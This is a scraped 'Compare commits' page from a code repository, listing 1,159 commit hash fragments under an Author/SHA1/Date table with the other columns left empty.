Compare commits
1159 Commits
| Author | SHA1 | Date | |
|---|---|---|---|
| bc46159a01 | |||
| fb3c953ff7 | |||
| 81b978964a | |||
| 7aa02ca4af | |||
| 6c75ced38f | |||
| 0e726b3f38 | |||
| 2dc26db9e1 | |||
| 68c9cfb593 | |||
| 33b61fb3ca | |||
| 3e51730ae3 | |||
| 2c61fd0aff | |||
| c2fb160c83 | |||
| 779d2cade4 | |||
| f4dbb2706b | |||
| 8e3add3f5f | |||
| d459d4076d | |||
| 2465cf022d | |||
| 90c03a5eef | |||
| 39b045c2be | |||
| e5857d5544 | |||
| 3e9f7d5f0a | |||
| f18ec9929b | |||
| d81d810478 | |||
| ceaffa200a | |||
| 1318faa992 | |||
| cefeb9ffde | |||
| 5f997ef814 | |||
| 3da005a92f | |||
| ab210f15f1 | |||
| 81f0607ac3 | |||
| daf31a3178 | |||
| 15762f23b4 | |||
| 27c267cb77 | |||
| fb057a3016 | |||
| 1e7556dd24 | |||
| d31882fe15 | |||
| 884d0ca4a2 | |||
| 64ecd1f95a | |||
| 48ed0ba3c5 | |||
| 5732b0f038 | |||
| 645a4c6d26 | |||
| f8f90e5b98 | |||
| 70ad79dbcc | |||
| 93d9f3d269 | |||
| 6835d2cd9f | |||
| 1116635477 | |||
| b283442845 | |||
| 0516f6e5de | |||
| 7dc1b8afb4 | |||
| 42d34201d2 | |||
| d7768c3476 | |||
| 3bd15cbb81 | |||
| 7576a9d1c3 | |||
| d39b1c911d | |||
| fc164e0c09 | |||
| af239303d2 | |||
| ec10216f6b | |||
| 64c04464e0 | |||
| c5136b056a | |||
| e24be74d5b | |||
| 9799ec3e44 | |||
| 5eb21e4bcb | |||
| 1bec0a9c19 | |||
| bee800034b | |||
| 605394a860 | |||
| a36754034a | |||
| 455798c38c | |||
| 640eb77403 | |||
| 24eeba09e8 | |||
| df8d6b7af1 | |||
| aa25dcf876 | |||
| 034d0d7270 | |||
| 8265759c13 | |||
| d0b66fc28e | |||
| 46d76fa4f0 | |||
| 34d4835eb9 | |||
| bba9b76d25 | |||
| 5234d6067c | |||
| 81fab8900e | |||
| 53a4a265a3 | |||
| 35c170e1aa | |||
| d171a3109d | |||
| 9223abc788 | |||
| 0bd43096f1 | |||
| d57d2951aa | |||
| 5dd67af6f1 | |||
| c73ebdcaba | |||
| 21653f09c2 | |||
| 4ed81825b0 | |||
| c264d83fba | |||
| 268a07ea86 | |||
| 00b28da98c | |||
| 74f35022b8 | |||
| c7670c6594 | |||
| 1c757f90db | |||
| ef68c66d31 | |||
| 0c0de73afa | |||
| 0dc6ac7133 | |||
| 6b44f896b7 | |||
| df5e673cf5 | |||
| 00949ccfe5 | |||
| b810f44fde | |||
| 2dccfdd864 | |||
| 7b5200baf4 | |||
| a4b27c6c5b | |||
| d466f269c3 | |||
| 676ab353ff | |||
| 0bacda8117 | |||
| 4fadbfb48e | |||
| 9d59be8dc6 | |||
| 9633f5daf4 | |||
| 8b74fd6605 | |||
| 88fcf4b9a2 | |||
| 852ba1d36d | |||
| 371d7464c2 | |||
| ee765517c3 | |||
| 928c23edf3 | |||
| 546333b227 | |||
| 0bd3847cf4 | |||
| 090cf259ee | |||
| 2c80859564 | |||
| 271b04808c | |||
| b102f2ce9c | |||
| 823c29a127 | |||
| 789b5dec00 | |||
| 6995a9a775 | |||
| 3c4afa805b | |||
| 983ebfc0bb | |||
| 13c94966c8 | |||
| d095b667ae | |||
| 63b46839f5 | |||
| 33c63b1056 | |||
| ef368e043d | |||
| 10f89eec69 | |||
| d62e68e355 | |||
| 25b2fa8335 | |||
| 17174beecb | |||
| 8cb2460f08 | |||
| c673f85b58 | |||
| c920ca7181 | |||
| dbafa8f22c | |||
| 1615a68abf | |||
| f174b71549 | |||
| d43dc330da | |||
| dc576a51f8 | |||
| 80efe81504 | |||
| c5df5355ac | |||
| 15b816d14d | |||
| 129d15b8eb | |||
| 668de339d4 | |||
| b89744cef2 | |||
| c9bfcf2240 | |||
| e2c792e80d | |||
| e3869bc109 | |||
| a4507bbfc6 | |||
| d22850316e | |||
| 38176266f9 | |||
| c11855f0a0 | |||
| cca50b6cfa | |||
| 9158e4bb72 | |||
| 71e8ce7a39 | |||
| ed079f343a | |||
| 07db3c260a | |||
| d9592adca9 | |||
| 582580d914 | |||
| 214cb2a338 | |||
| a58200641f | |||
| 7fe0d4ddad | |||
| 4952ec3e5b | |||
| e5cefbfcf1 | |||
| 30425f73c4 | |||
| f29b4e170a | |||
| f2c3fc5f00 | |||
| 5e6ce9ff9c | |||
| 2336790406 | |||
| d759fbaed3 | |||
| 966194d2b7 | |||
| de116fc6be | |||
| efe9cdd9b2 | |||
| 6a354fa83d | |||
| 2a6a8e4c23 | |||
| b5df7e8147 | |||
| f0f403b48e | |||
| 4c94989de5 | |||
| 512e806a87 | |||
| 15f4f7ea95 | |||
| a18a5fab68 | |||
| fe8a191eed | |||
| a13580bfd2 | |||
| 286a83afee | |||
| 59e31ed3c0 | |||
| 50cfb07cff | |||
| be19fb004c | |||
| 80c82a80ee | |||
| 065e091384 | |||
| a83155d5e5 | |||
| e55bcfc182 | |||
| 4685af116c | |||
| 1ef1142ca2 | |||
| 8f09f2dc8d | |||
| 62a000fe32 | |||
| 69b0dd180c | |||
| b79faae2bd | |||
| cd9e5260f7 | |||
| 4401e3654f | |||
| 3af875cd43 | |||
| 5229d2a9fd | |||
| 820306919c | |||
| 7c678e61c3 | |||
| 0684966dcb | |||
| b7501c1f0c | |||
| 1b5d75f00c | |||
| 23319489b9 | |||
| 9bede45746 | |||
| 23cd4708c6 | |||
| 2166ab04ac | |||
| 17affae9c3 | |||
| 6db312636d | |||
| 66d5f51e51 | |||
| 07e77ef815 | |||
| 57c13ca8b1 | |||
| e8840563be | |||
| 1368356d1b | |||
| 994097b410 | |||
| 28f279654c | |||
| 65d338d00e | |||
| ebc8a74496 | |||
| 5a91a1e54f | |||
| 7dd3be507f | |||
| e248e2ed43 | |||
| 99336f6bd3 | |||
| 6523dd81c9 | |||
| fbfd47684c | |||
| 3aa95f98eb | |||
| 7cf7211b46 | |||
| 5cf0f888ee | |||
| 287ce98155 | |||
| d9aa80268d | |||
| 3f8bff2b5a | |||
| 4bf2c5edf8 | |||
| 6276247bf8 | |||
| 79501472ae | |||
| e6c42448b2 | |||
| 02ba071b84 | |||
| df992bf94b | |||
| 1fdafc5104 | |||
| 80817204c9 | |||
| ae4af1a4f0 | |||
| baae9db092 | |||
| 6275b16b04 | |||
| 1ce6c310ba | |||
| 143d8463ec | |||
| 387c6fc8d2 | |||
| 45263b8aa5 | |||
| 6ae3df69c6 | |||
| 49580a48ac | |||
| e809949089 | |||
| 82dc28e2c4 | |||
| 46d5628d79 | |||
| 1799afd5e0 | |||
| b37adbeeed | |||
| dc5bce543e | |||
| f808121c84 | |||
| d6c2375eb8 | |||
| ead2f473d9 | |||
| c8112404ec | |||
| d60733e04a | |||
| 6b4a1abaa6 | |||
| 925c8c2c82 | |||
| 296f24499c | |||
| f447feb328 | |||
| 94d67eae87 | |||
| 0f81278436 | |||
| 60f0d3f99d | |||
| 6b005cf85a | |||
| 3f1601c8e4 | |||
| b17e10cd39 | |||
| 77ddf2b761 | |||
| 00de145eda | |||
| 2b0c4cf758 | |||
| 06cbf2bc60 | |||
| 47bd353d79 | |||
| a9ce6e67ff | |||
| 9f740bca74 | |||
| 88aef963b9 | |||
| be4c66d04c | |||
| a73a542399 | |||
| c02f74637f | |||
| 0dedf9225e | |||
| 6d57857cd1 | |||
| c95823d71d | |||
| 8f4aa7b761 | |||
| 99c5912cc7 | |||
| b9382230f6 | |||
| 45cd0ef9f5 | |||
| a51f9368aa | |||
| 9452ff0e06 | |||
| 47ddb90ac2 | |||
| 8e701e4956 | |||
| 5ca934bbad | |||
| c9c3f87203 | |||
| 5fbaf87c96 | |||
| 9b59a8e194 | |||
| 06f54765c3 | |||
| 6f77f27ed5 | |||
| c21bb7e9dd | |||
| 69e1714d9a | |||
| 41480a2d88 | |||
| db15baa257 | |||
| 673e13d8cb | |||
| 950a0d57db | |||
| 89610a6325 | |||
| 5904745072 | |||
| 559a79726f | |||
| d7cf08d5f3 | |||
| d920bb4615 | |||
| 83d5a673ac | |||
| a98215d27e | |||
| 5e65bb2a6a | |||
| 96242a99a1 | |||
| d220c1045e | |||
| 8297f77d0a | |||
| c475ddac52 | |||
| 49101a799a | |||
| 0c8ee27613 | |||
| 0858178c09 | |||
| ba2f786bbb | |||
| 1bc40f88ac | |||
| 7884d1be34 | |||
| 13d8e2a237 | |||
| 87fe5b7585 | |||
| 2a0095f5b7 | |||
| b9e83bd055 | |||
| e56aa1a971 | |||
| 3c64b8fde9 | |||
| c151b93ba4 | |||
| ba091711b3 | |||
| 2726335ee7 | |||
| ef51e3a943 | |||
| bf982e0142 | |||
| b7a1fbdde2 | |||
| 51f4383ffb | |||
| 7b9620bf5d | |||
| cbab819bd4 | |||
| a87eb8a153 | |||
| d26b709bb3 | |||
| 706a395bc0 | |||
| 0c3080c318 | |||
| 5442d1b5ab | |||
| 6d6a2157b0 | |||
| c7069fbd69 | |||
| d906c3dc77 | |||
| eb7d2f821d | |||
| 5d04c2b4a5 | |||
| 7c2f65da36 | |||
| 896470a301 | |||
| 82fb328ab4 | |||
| 3dd84ecf4d | |||
| e621c62131 | |||
| c252e0affa | |||
| c845ef4830 | |||
| 869bb46516 | |||
| bdb6b8eca2 | |||
| a8ca9d372e | |||
| 35985836bd | |||
| e3c8c6b0cc | |||
| b4d2dfe753 | |||
| 8743cdfecc | |||
| 91a0bce53e | |||
| 82b22f528b | |||
| 4c26fa7a67 | |||
| 2c7bfe8dab | |||
| 0203e38eb0 | |||
| 1476f08dd0 | |||
| d1c812bb25 | |||
| baf25fb064 | |||
| a3abfb13da | |||
| 3b6d2fc819 | |||
| 684ac5e923 | |||
| 801bc186a6 | |||
| 33cd725562 | |||
| aa66f5c3df | |||
| 1e8b8c7678 | |||
| a5d34106a0 | |||
| 60efa92f24 | |||
| e490688c5b | |||
| b77dcb82f6 | |||
| a01d50de38 | |||
| 6a2561d2d1 | |||
| a2ec9fe5a3 | |||
| a1d347a639 | |||
| 0ef99b26f3 | |||
| 576b575333 | |||
| 34588b68ec | |||
| 2ddccaeb66 | |||
| 90730e61ec | |||
| 4c3ecfb3a4 | |||
| 25b7878422 | |||
| a0c472b039 | |||
| d36039bb9c | |||
| 600f4efe4a | |||
| 4ae9c65ecf | |||
| cbdd988a3c | |||
| 8772f3dc77 | |||
| d6d939b2ed | |||
| a950e73f6c | |||
| 47ba1fd177 | |||
| 1676e635f2 | |||
| 77da4d707a | |||
| 4ef90b14f9 | |||
| 041ca23d14 | |||
| a90d745fa4 | |||
| d6755b7221 | |||
| 01a2e1c6ff | |||
| d4f11b45cf | |||
| 33e1c8ffdb | |||
| 9d824ca486 | |||
| 30a937604b | |||
| a143cd26c6 | |||
| 5f8d1ef4fd | |||
| e2e69a5053 | |||
| 7934d1de09 | |||
| a3c07b7cc1 | |||
| 62dd03c348 | |||
| f9410054ea | |||
| f85e9f79c5 | |||
| f339e2e476 | |||
| 6d8fc1dad6 | |||
| 574f6af503 | |||
| 9474b5fda1 | |||
| 182bd67287 | |||
| 94f18cc67a | |||
| 79d3ecc90e | |||
| bea42876ee | |||
| bd835e8f2d | |||
| 2e48fe7e64 | |||
| 8451c1345b | |||
| 126b9e2172 | |||
| ff6a4d7f44 | |||
| 1e7060f06d | |||
| 6dd499a622 | |||
| f848f735a6 | |||
| b18a2fd463 | |||
| f2d3cdca4b | |||
| f3ebd26e73 | |||
| f9ecbc2179 | |||
| b343ac6452 | |||
| 79142cf445 | |||
| f9c8f62491 | |||
| 0316ed7a18 | |||
| 276475c308 | |||
| 3392fa18d4 | |||
| aaa0514b45 | |||
| 97c8df43d2 | |||
| 8012e99c1f | |||
| 87245b9f7a | |||
| 6144b415c6 | |||
| a375c18d77 | |||
| aba7a144b6 | |||
| 54e5983451 | |||
| 5aab28a1a6 | |||
| 859eda92bb | |||
| 8a5049719c | |||
| c6a75222fb | |||
| 7ed37c2e77 | |||
| 3e166f2d3f | |||
| 41d71124c3 | |||
| e8d134fc56 | |||
| 791b51228f | |||
| 92aec23b62 | |||
| f4d8a4dffb | |||
| 1b0665aee4 | |||
| 02e909c6b2 | |||
| 6512ed71b2 | |||
| 90d4351f0d | |||
| 9704448379 | |||
| 23bc62dac3 | |||
| c147541777 | |||
| 8811c51644 | |||
| 79033f5751 | |||
| bc12db45cd | |||
| 362ea8c05b | |||
| 556af54850 | |||
| 2c11ea84e7 | |||
| 954f123e7e | |||
| 1b658aa85f | |||
| b87ed645d9 | |||
| 405e7b108b | |||
| 5f230de3e7 | |||
| 1e90c6117c | |||
| 8209a4e6af | |||
| fb06bc09f5 | |||
| fc85733ec0 | |||
| 60114d3542 | |||
| 28356952cd | |||
| fa5af87f68 | |||
| def95c41ce | |||
| ed89657706 | |||
| d904eed010 | |||
| 4bcad2b3cf | |||
| 49a2ec9cca | |||
| 7c74ff4b49 | |||
| 97ebe82e6c | |||
| 861b79bce7 | |||
| 0291adf4c7 | |||
| 524b80317d | |||
| 59c2079aa4 | |||
| 46286f8981 | |||
| 2ac177cb39 | |||
| 6a6b99885d | |||
| 5ac0145bb4 | |||
| 92fb321f9f | |||
| 4b1762081f | |||
| 3588c3915b | |||
| a4e11fd311 | |||
| e9e142b573 | |||
| 7bc30ecf39 | |||
| eda3653a51 | |||
| 4f6e2fe84e | |||
| bf8a1fc706 | |||
| 8010da8c04 | |||
| 26fb208852 | |||
| 816a021368 | |||
| 5f0c9942d2 | |||
| 8aa4d7a944 | |||
| 5d158dba15 | |||
| 360e3ef039 | |||
| 10c66b44f4 | |||
| 4a906691da | |||
| e4b0c070a1 | |||
| 50cd69471c | |||
| fb66097212 | |||
| 126d2b3da3 | |||
| c4f05fb566 | |||
| a197b5a891 | |||
| 8139d0a1f1 | |||
| 79abacd186 | |||
| 7400720130 | |||
| 75a0a2ae8a | |||
| bdfe3b3be1 | |||
| 3429e86f40 | |||
| f69d9e0b0d | |||
| f81099709d | |||
| 9b61a02d04 | |||
| ef86d9f74c | |||
| cb5fbdf0c0 | |||
| b9d2b73e3a | |||
| d566fdefae | |||
| db9c718459 | |||
| ebf19051a4 | |||
| 38df0e3a58 | |||
| 95cb694d2f | |||
| bb21c8f6d8 | |||
| dc9e215318 | |||
| f191eb00c9 | |||
| 3fbcfa4100 | |||
| 4c06146900 | |||
| ce69665377 | |||
| 077d7af6a9 | |||
| 2b6815401f | |||
| db2e7bb9d7 | |||
| 4f026bbf84 | |||
| 89e257c722 | |||
| be21ef692d | |||
| 6d5688f120 | |||
| 7827d694fe | |||
| 346b593a18 | |||
| 5dfdf66a0e | |||
| beb53254c7 | |||
| 2da9d54b7b | |||
| 5ce4929834 | |||
| 2bf1f3e9e1 | |||
| ab4e3f9481 | |||
| d5107a1f79 | |||
| 2dcf2b0717 | |||
| 4cfb58a216 | |||
| 37caf96ae9 | |||
| cca3cddb30 | |||
| db6f243305 | |||
| 17d78ecb4b | |||
| 54edd201e4 | |||
| c000ced363 | |||
| e517948f11 | |||
| a69f3eb946 | |||
| ae5c62c279 | |||
| 7b34f07422 | |||
| b3b6450958 | |||
| d92d1448ef | |||
| dbeb6ad32b | |||
| d32640d179 | |||
| 9aafb3b306 | |||
| a0cd00dac7 | |||
| f5c4f593f5 | |||
| fd8420cef7 | |||
| bf9cb3581a | |||
| e7da6e77a5 | |||
| 0b4c047411 | |||
| 260099b506 | |||
| 26b2ec3d84 | |||
| 892cab094a | |||
| bd59321cb1 | |||
| 414035e1e4 | |||
| ee2f792f58 | |||
| 4c93933b6e | |||
| 4fe8f2ce49 | |||
| 0832604131 | |||
| 9954fae7ff | |||
| bf07b1c897 | |||
| d506bdc641 | |||
| 04903daa4c | |||
| 005601f76e | |||
| b1fb946533 | |||
| 8ba7b05eb7 | |||
| 1e03726672 | |||
| 98fdcedf40 | |||
| e5c8f15851 | |||
| fd8ceb0db2 | |||
| 475c24361d | |||
| 219f5bd2d8 | |||
| 30d1259190 | |||
| 88ea6b527a | |||
| 597c97da45 | |||
| 4e81b7b969 | |||
| 288726c177 | |||
| b090bb53cf | |||
| 58780c6db9 | |||
| c6eebe4ca3 | |||
| 6c24ed4c96 | |||
| 3fd1a2cee1 | |||
| ccfb1b92b6 | |||
| 10d5eda489 | |||
| 4975b8d894 | |||
| 81298aaca6 | |||
| 401e000892 | |||
| 5b9e7f5777 | |||
| 8d1ae46012 | |||
| f9af8ed184 | |||
| a2f7551aa7 | |||
| 9bff7de41b | |||
| 62e60fbc81 | |||
| 0493eb2e0e | |||
| 9188b4b9c6 | |||
| 5ccda4b567 | |||
| f6e81bac29 | |||
| 5b2f744cd8 | |||
| fd35ee3860 | |||
| ca239309e4 | |||
| f165527e88 | |||
| 3f9b94c55c | |||
| 40d6dd14c4 | |||
| 6d55ca4040 | |||
| 507864e5e4 | |||
| 19e9848592 | |||
| bbb152a6d8 | |||
| eccee07e8b | |||
| a60652898f | |||
| a4ff847170 | |||
| 11da08a303 | |||
| 922f1ec708 | |||
| 2717683825 | |||
| 98f4642c2d | |||
| 59bd981a70 | |||
| 1321817f66 | |||
| 5d9d3926e4 | |||
| 0efe53d869 | |||
| 126f5ca05d | |||
| 3c46221eb3 | |||
| 44038f1bef | |||
| 0d24757294 | |||
| 3a5db5e492 | |||
| f208d547ed | |||
| ddefafab78 | |||
| dfd4a77e3d | |||
| e643afb681 | |||
| 2a5c43302b | |||
| 8f6331d0d5 | |||
| 02e2072a87 | |||
| eaf8554e69 | |||
| c11be38e1c | |||
| 03ff32210e | |||
| 0806e9ef42 | |||
| 4f6720f962 | |||
| 3ee6f88eca | |||
| c21b90ea61 | |||
| 786c968395 | |||
| edef4a1e47 | |||
| 682653e9d9 | |||
| 1137036ecb | |||
| 55bd3f45be | |||
| 754b42f9f2 | |||
| 6762a7b147 | |||
| e6aa840e64 | |||
| 54928c0e7b | |||
| 4705f9c2dc | |||
| e692edc3b4 | |||
| 9f76f3ef08 | |||
| 12958326b9 | |||
| 1df297da4a | |||
| 34fc7528dd | |||
| 9bac299bc2 | |||
| b1225d4d72 | |||
| ff2421163b | |||
| 5f4de7044f | |||
| 5bbabd6f2a | |||
| 7874308fae | |||
| a8e881452b | |||
| 1807461882 | |||
| 83387212a7 | |||
| 140eef3d0d | |||
| 0b117849d0 | |||
| ed5dd4dd20 | |||
| a908ceb58a | |||
| 5e65021914 | |||
| dfe70ca3fc | |||
| d226025cd9 | |||
| 71f2e4c26c | |||
| f43c547a56 | |||
| 8297a31863 | |||
| 22e3d732a5 | |||
| 44abb63331 | |||
| 8541cab9f6 | |||
| ecba853b29 | |||
| f7d8c43722 | |||
| d2d7486d82 | |||
| 885c8b8a56 | |||
| e6b9610841 | |||
| 2cac8f4e3a | |||
| 5fc0ad0008 | |||
| f56eb13709 | |||
| 3f7aed3c0a | |||
| ab4257eaf2 | |||
| 8f65bfff88 | |||
| 60d86cf25d | |||
| 94f082fe4a | |||
| 204e4d8cdb | |||
| 5081496786 | |||
| 67aefb372e | |||
| 54878d3f68 | |||
| 77e21de4bd | |||
| 059dd59d90 | |||
| db9626153b | |||
| b9cd724609 | |||
| 2283948fcf | |||
| 364b6c1359 | |||
| 42997be4ae | |||
| f10f5701dd | |||
| a6ee63bb6a | |||
| e8686caa02 | |||
| 47f4f2d981 | |||
| 1f96d3b42f | |||
| 5aa6cf5b42 | |||
| 6e6bb0a838 | |||
| a3e821114a | |||
| 5e1e6e6ab6 | |||
| 0b271f3a0e | |||
| f301676d04 | |||
| bba65ac090 | |||
| def73fb665 | |||
| 0e163c69ab | |||
| 09b1fddbd7 | |||
| a542ce01a1 | |||
| 541f055428 | |||
| 1d5e274deb | |||
| f8752b8e48 | |||
| f3d38e147d | |||
| bd4d3f63e4 | |||
| 7c54066b0e | |||
| 03f31f187b | |||
| b148e9da30 | |||
| d07fc7f6ee | |||
| b19ed20d0a | |||
| a10f51e1f9 | |||
| 9bd6fb9e76 | |||
| e77ae2256b | |||
| 96ae2cf9a2 | |||
| 44e45438f8 | |||
| 2c4b361a6d | |||
| a1b67b20fc | |||
| 48667eda20 | |||
| df48d89923 | |||
| 327440a748 | |||
| 2c3ad585a3 | |||
| fe8cd52c9d | |||
| 66acec6a57 | |||
| 4c004d51a7 | |||
| b85cd9b682 | |||
| c75780350e | |||
| e5f2b48274 | |||
| 8b778bffc0 | |||
| 3a046f01da | |||
| bfd284b349 | |||
| 63f2da278d | |||
| acc7dd153a | |||
| 3b5c6b06a2 | |||
| 9840951f0d | |||
| 87b8182131 | |||
| 56a9b9b637 | |||
| b0bcfc071b | |||
| 8f8ee8947d | |||
| 53de5cc543 | |||
| bbd82865d6 | |||
| 21f4c77787 | |||
| 349051531a | |||
| eb3cf2fd02 | |||
| eb90bee4a7 | |||
| 40cc170578 | |||
| e83dd2b811 | |||
| 2790b72384 | |||
| 4fe7678b01 | |||
| c7ca43b585 | |||
| 8d6468e725 | |||
| 630add538f | |||
| 8f020652cc | |||
| 858adb4540 | |||
| a5db685a83 | |||
| 513338c2e5 | |||
| 5698f6e51f | |||
| 65c2b68319 | |||
| 633899402c | |||
| a15c981246 | |||
| a87a1ae1b4 | |||
| 83132dd733 | |||
| 9f55e4163f | |||
| 3aeb6597a2 | |||
| dd12e65828 | |||
| 5ed87be78e | |||
| 607b7ae5ae | |||
| 7f6f7fea3e | |||
| 9f56867f6c | |||
| 7d1c1f1f16 | |||
| 865d15975b | |||
| 975eb742cb | |||
| 260aa0533a | |||
| c003b0d293 | |||
| 9be6b0a81e | |||
| 498d01aaa3 | |||
| fe1b85a873 | |||
| ba924b3047 | |||
| 4759f7d39d | |||
| 573b8302ec | |||
| a4feaec188 | |||
| b4cac0c414 | |||
| 29dcd0fd81 | |||
| cd6c01ae9d | |||
| fb00818cab | |||
| 5574eaa591 | |||
| f0630d7479 | |||
| 98a6147403 | |||
| 908ce3d36b | |||
| 8d0816fb37 | |||
| 12faf3fad5 | |||
| c16edad4e6 | |||
| 333b2e66d1 | |||
| cc24a572f5 | |||
| cc974e7f25 | |||
| 694f34cdd9 | |||
| 07cc7deae8 | |||
| 75ca930670 | |||
| 167f1027c4 | |||
| 8a1bb02e80 | |||
| c4b2288f52 | |||
| b3867dc200 | |||
| 26c529b101 | |||
| a2f2af7e97 | |||
| 7c70245807 | |||
| 67792666ef | |||
| 0fd15cb9c1 | |||
| 203b2486ae | |||
| 106ef40376 | |||
| a147ce907b | |||
| e2e6c15c31 | |||
| f58054b24d | |||
| 56d4296041 | |||
| 0b92b6d3f9 | |||
| af734ffafb | |||
| 7c86fb8546 | |||
| 3d77c48eae | |||
| bab5a34b34 | |||
| 25300b9f42 | |||
| 2324e1457d | |||
| 5e3cbaee66 | |||
| 94de45d856 | |||
| 196c354ede | |||
| 60f4787123 | |||
| a248983ca8 | |||
| 327917c015 | |||
| 889f91241a | |||
| dd35086e75 | |||
| 4bb4afcd75 | |||
| 91bcd76776 | |||
| e92b9ef97c | |||
| 9fa339eca8 | |||
| e9c16fb2bb | |||
| 2ef04153b4 | |||
| 1420fa9d8b | |||
| 078652749d | |||
| cc5df836a9 | |||
| cda9fd2a08 | |||
| 29608d13bf | |||
| f60f60db7f | |||
| 755a776a88 | |||
| 5ee7fcaf4a | |||
| 2c0ea83286 | |||
| a4ded39d62 | |||
| c9d9d3af29 | |||
| 0693f17170 | |||
| fc49df003d | |||
| 99ed3afab3 | |||
| ffd5a0b39d | |||
| 280d1767b4 | |||
| 3b1ead48fa | |||
| 22fe846b39 | |||
| 4cd52c5f32 | |||
| f3c6eeceac | |||
| 59aa854c5d | |||
| 8820944696 | |||
| e36db605a6 | |||
| 0292e5c282 | |||
| f2fead66f9 | |||
| 061d76ebed | |||
| b44415a1f6 | |||
| 1b949807c6 | |||
| 31754f71e4 | |||
| af9d2a28de | |||
| 908bdaa5f9 | |||
| 40d068ca8c | |||
| ff8bb2e16f | |||
| ae28463ec6 | |||
| 7d6906b225 | |||
| d5bdfe7253 | |||
| f7a772902b | |||
| d26e281787 | |||
| 89bea26763 | |||
| 353f4281bd | |||
| 664e235e0b | |||
| 071b9598a4 | |||
| 6bac1ec2aa | |||
| 094fe9c134 | |||
| fdf0447ecf | |||
| 5c94910998 | |||
| ee64f38d8c | |||
| 04d54bc786 | |||
| 87ee307183 | |||
| 8190ce7644 | |||
| 6f8d7726ea | |||
| cfd9b12a13 | |||
| fc1f4936ac | |||
| d231c17af8 | |||
| ec828d3be2 | |||
| e5fc41a22f | |||
| a4c97a0a09 | |||
| 320de0ffbf | |||
| 00df264bc9 | |||
| 6f33c9ad99 | |||
| 70927f1db1 | |||
| cff41a6e1c | |||
| b8e19959e0 | |||
| ff9dad2b28 | |||
| 43fd35964c | |||
| f59ec03c42 | |||
| ef8ec13c88 | |||
| 15a4fc7499 | |||
| aac4774551 | |||
| 0da64cd699 | |||
| 5a58fbb0e5 | |||
| d102f3e48f | |||
| adaa9e239a | |||
| 3ab407d947 | |||
| bb7ed355f0 | |||
| 6a07160bd5 | |||
| 011ed3602c | |||
| 7aa89c9d4e | |||
| 8a5db82224 | |||
| 957b2f2163 | |||
| 0b133d28a2 | |||
| c23a4b195e | |||
| b6bd7031f8 | |||
| 7f36cfec84 | |||
| 578bf9999f | |||
| fda8b6df3c | |||
| 83e06ab59e | |||
| 0a1313f183 | |||
| 8a59b8cb1c | |||
| eb60fa1de1 | |||
| 3d388fff0c | |||
| b5be9402b1 | |||
| 2db93c9051 | |||
| 5b0eab476a | |||
| f9077bcd8d | |||
| 5e4b83581a | |||
| 00638f2e41 | |||
| fe0e955dc2 | |||
| f451041d4b | |||
| 9ef6110b54 | |||
| ae6b3d0bf6 | |||
| c9e4ca34c3 | |||
| 57ddd4b37c | |||
| 564895e1a8 | |||
| e4456c9006 | |||
| f483b80849 | |||
| 695f6869df | |||
| f90d605c21 | |||
| 1fe1506b42 | |||
| f6e4b52446 | |||
| c1b2762b03 | |||
| c309e2325f | |||
| de6306fa35 | |||
| f780d94ec6 | |||
| 9c69059a24 | |||
| 962e39148f | |||
| 8425000ff3 | |||
| 73d2b2cf2c | |||
| c2f13d906b | |||
| 1aa412ccc0 | |||
| f44f200f49 | |||
| ac482a0d31 | |||
| 9980a96917 | |||
| 0d0bd865c8 | |||
| 4288632203 | |||
| 7dc1315dac | |||
| 89dc1aebf8 | |||
| 028285de77 | |||
| 0d8a86905a | |||
| 5497876fd2 | |||
| 9c987b8271 | |||
| e5befa676f | |||
| 57ef3d9ec6 | |||
| 28e9bc5d14 | |||
| 4de546fa6a | |||
| 0459e05420 | |||
| cfd41c49ec | |||
| 1b54d27301 | |||
| 828d974db5 | |||
| 0e9c637364 | |||
| 226f4b0a53 | |||
| 3a89bef6c4 | |||
| 9193ace50b | |||
| 351c0d1651 | |||
| e315e207f1 | |||
| d95391b7f4 | |||
| 55d5e55c5e | |||
| 4b92403bba | |||
| 5420007dff | |||
| f6343f35aa | |||
| bb4007747b | |||
| 35dac6ea5f | |||
| 59ed3e5948 | |||
| 2efc381115 | |||
| 6fa086a0ab | |||
| bbbb9565a4 | |||
| d644f2d9c7 | |||
| 0aca3f0712 | |||
| 137fee2570 | |||
| d6c3e4ad56 | |||
| 94287c94ff | |||
| 27effc1b56 | |||
| f61c188e57 | |||
| fce70c9284 | |||
| 6d73b572c7 | |||
| 9e46926a0f | |||
| 785dbb6ba3 | |||
| 9c30250161 | |||
| 25d863d912 | |||
| 91add39ceb | |||
| 65951dd97b | |||
| 632cb39c98 | |||
| deb7f4ce14 | |||
| b997e5679f | |||
| c0e34581f2 | |||
| 92d2c8f974 | |||
| 7a0bf69eb0 | |||
| 0d36c99151 | |||
| abf56ae748 | |||
| 2360b0e2ff | |||
| 20386f1aa4 | |||
| cca3184b36 | |||
| a89d9cd188 | |||
| c8e5fcf389 | |||
| 1072694130 | |||
| 355b9c135f | |||
| 4f94593264 | |||
| 3dd68849c5 | |||
| ca70cc2d27 | |||
| 483c36e54d | |||
| 6504c01668 | |||
| 551ddc0ce3 | |||
| dab4291016 | |||
| 24af710a4e | |||
| aefa9f3984 | |||
| a02f4caabd | |||
| 7a2fba86f1 | |||
| e982f0b890 | |||
| 69fbd195ae | |||
| 32dafcc9f6 | |||
| 4e75f1862a | |||
| 7cb3ca96e1 | |||
| 34d77e8b11 | |||
| daaa8cf857 | |||
| ef4b72cc5a | |||
| 574bfbed84 | |||
| 9e66afe3e7 | |||
| 299fca4e98 | |||
| 65e2637e29 | |||
| 0387d09e67 | |||
| 8593f68c14 | |||
| cf822bf1c4 | |||
| e3a5f6bcb6 | |||
| ce09435d82 | |||
| 44489f0326 | |||
| 4fb2e92a8f | |||
| daae0886fa | |||
| 65e7354ee6 | |||
| ce01137525 | |||
| f15bbc1340 | |||
| 29b306fedf | |||
| 92accda770 | |||
| 046d8cbedc | |||
| 242cee3060 | |||
| f637254ab2 | |||
| 13cadbf3f1 | |||
| 3be3a398ae | |||
| 548abf4364 | |||
| 44636f4975 | |||
| 7730c5359d | |||
| 0e076d286e | |||
| f94726a794 | |||
| 02a87befc3 | |||
| 46d759eca9 | |||
| 4ef54518ed | |||
| 04dd5162cf | |||
| a5a3e28984 | |||
| b941a1a823 | |||
| bc4f706b0d | |||
| 21dd5f438d | |||
| fc82d508d8 | |||
| e091c8f248 | |||
| 825d93786e | |||
| 8833bddd91 | |||
| dee7e9d690 | |||
| 5f8aaef683 | |||
| e83ae828b5 | |||
| ea0fd7edef | |||
| 5e45c3e469 | |||
| 02d0e36d2a | |||
| 887c0a9dfc | |||
| 790f388fb3 | |||
| 1064aa3f55 | |||
| b9c2ec60f5 | |||
| f874f50748 | |||
| d00d5fbff9 | |||
